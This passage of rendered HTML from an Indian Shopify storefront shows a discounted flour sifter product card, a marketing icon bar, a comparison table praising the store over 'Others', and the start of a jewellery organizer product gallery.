                height="720"
                id="quick-add-template--20921395577074__featured_collection_tpeReB8801995391218-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/stainless-steel-flour-sifter-atta-chhani"
                  id="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-8801995391218"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20921395577074__featured_collection_tpeReB-8801995391218 NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-8801995391218"
                >
                  Stainless Steel Flour Sifter (Atta Chhani)
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20921395577074__featured_collection_tpeReB-8801995391218"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20921395577074__featured_collection_tpeReB-8801995391218"
            
          >
            
              <a
                href="/products/stainless-steel-flour-sifter-atta-chhani"
                id="CardLink-template--20921395577074__featured_collection_tpeReB-8801995391218"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20921395577074__featured_collection_tpeReB-8801995391218 Badge-template--20921395577074__featured_collection_tpeReB-8801995391218"
              >
                Stainless Steel Flour Sifter (Atta Chhani)
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8801995391218" data-rating="5.0" data-raters="12"></div>



<div
  class="
    price price-template--20921395577074__featured_collection_tpeReB
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 799.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 799.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,598.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--20921395577074__featured_collection_tpeReB8801995391218"><form method="post" action="/cart/add" id="quick-add-template--20921395577074__featured_collection_tpeReB8801995391218" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--20921395577074__featured_collection_tpeReB8801995391218-variant-id"
                      type="hidden"
                      name="id"
                      value="47827942179058"
                      disabled
                    ><button
                      id="quick-add-template--20921395577074__featured_collection_tpeReB8801995391218-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--20921395577074__featured_collection_tpeReB8801995391218-submit title-template--20921395577074__featured_collection_tpeReB-8801995391218"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Add to cart
</span>
                      <span class="sold-out-message hidden">
                        Sold out
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8801995391218" /><input type="hidden" name="section-id" value="template--20921395577074__featured_collection_tpeReB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--20921395577074__featured_collection_tpeReB-8801995391218"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/all-products"
          class="button"
          aria-label="View all products in the All Products collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--20921395577074__6aa09428-a417-429d-9159-a4e8afd49590" class="shopify-section section"><style data-shopify>.section-template--20921395577074__6aa09428-a417-429d-9159-a4e8afd49590-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20921395577074__6aa09428-a417-429d-9159-a4e8afd49590-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20921395577074__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--20921395577074__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div
  class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--20921395577074__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient content-for-grouping always-display"
  data-mobile-columns="1"
>
  
<div
    class="page-width mobile-full-page section-template--20921395577074__6aa09428-a417-429d-9159-a4e8afd49590-padding isolate"
    style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;"
  >
    
    <div class="animate-item animate-item--child index-0">
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--20921395577074__6aa09428-a417-429d-9159-a4e8afd49590
    h3  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Why Choose Winnershop"
  
>
  
  
  Why Choose Winnershop
  

  
</h2>

        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--20921395577074__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>Confidence in Every Stitch</h3><div class="rte"><p>Designed to empower and celebrate your individuality.</p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--20921395577074__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>Quality You Can Trust</h3><div class="rte"><ul><li>Premium materials and attention to detail ensure durability and luxury.</li></ul></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--20921395577074__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>High Quality</h3><div class="rte"><ul><li>Crafted with Premium Quality Materials Built to Last Unmatched Durability. Unbeatable Quality.. Engineered for Everyday Excellence.</li></ul></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--20921395577074__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>Loved</h3><div class="rte"><p>🏆 Loved by 250,000+ Happy Customers</p></div></div>
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be" class="shopify-section"><style data-shopify>.section-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          




<h2
  class="
    
    heading heading-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be
    h3  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="🛍️ Zeal4deals.in vs. Others"
  
>
  
  
  🛍️ Zeal4deals.in vs. Others
  

  
</h2>


          <div class="rte">
            <p>Discover the difference with our brand, where we blend exceptional quality</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--centered comparison-table-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be">
          <thead class="isolate">
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Zeal4deals
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class="isolate">
            
<tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell"
                >
                  Transparent and Seamless Finish
                </td>
                <td
                  align="center"
                  class="highlighted-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#ffffff;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell"
                >
                  💖 High Quality Material
                </td>
                <td
                  align="center"
                  class="highlighted-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#ffffff;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell"
                >
                  Cost-Effective Solution
                </td>
                <td
                  align="center"
                  class="highlighted-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#ffffff;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell"
                >
                  🏆 Loved by 250,000+ Customers
                </td>
                <td
                  align="center"
                  class="highlighted-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#ffffff;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--20921395577074__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20921395577074__featured_product_ABecJR" class="shopify-section section section-featured-product"><style data-shopify>.section-template--20921395577074__featured_product_ABecJR-padding {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20921395577074__featured_product_ABecJR-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  #MediaGallery-template--20921395577074__featured_product_ABecJR,
  #MediaGallery-template--20921395577074__featured_product_ABecJR-duplicate {
    --desktop-thumbnails: 5;
    --desktop-vertical-thumbnails-width: 16%;
    --mobile-thumbnails: 5;
    --mobile-vertical-thumbnails-width: 22%;
  }
  @media screen and (max-width: 749px) {
    #MediaGallery-template--20921395577074__featured_product_ABecJR,
    #MediaGallery-template--20921395577074__featured_product_ABecJR-duplicate {
      --media-radius: 0px;
      --grid-mobile-horizontal-spacing: 0px;
      --mobile-scroll-padding: calc(0% + 16px);
      --slide-container-percentage-width: 100%;
      --slide-inner-percentage-width: 100%;
    }
  }</style>
<section class="color-background-1 gradient content-for-grouping always-display">
  
<div class="page-width section-template--20921395577074__featured_product_ABecJR-padding">
    <div class="featured-product product--product-images-all product product--medium grid grid--1-col gradient color-background-1 product--left product--thumbnail_slider isolate grid--2-col-tablet isolate">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20921395577074__featured_product_ABecJR"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20921395577074__featured_product_ABecJR"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--20921395577074__featured_product_ABecJR" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20921395577074__featured_product_ABecJR" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20921395577074__featured_product_ABecJR">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20921395577074__featured_product_ABecJR"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20921395577074__featured_product_ABecJR-38837922955506"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20921395577074__featured_product_ABecJR-38837922955506"
            data-alt="Portable Jewellery Organizer Bag with Zipper Bags"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1946" alt="" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=246 246w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=493 493w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=600 600w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=713 713w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=823 823w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=990 990w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1206 1206w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1346 1346w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1426 1426w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1646 1646w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20921395577074__featured_product_ABecJR">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1946" alt="" srcset="//zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=246 246w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=493 493w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=600 600w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=713 713w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=823 823w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=990 990w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1100 1100w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1206 1206w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1346 1346w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1426 1426w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1646 1646w, //zeal4deals.in/cdn/shop/files/JewelleyOrganizer-1.jpg?v=1763885797&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38837922955506">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20921395577074__featured_product_ABecJR-38837922988274"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20921395577074__featured_product_ABecJR-38837922988274"
            data-alt="Portable Jewellery Organizer Bag with Zipper Bags"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
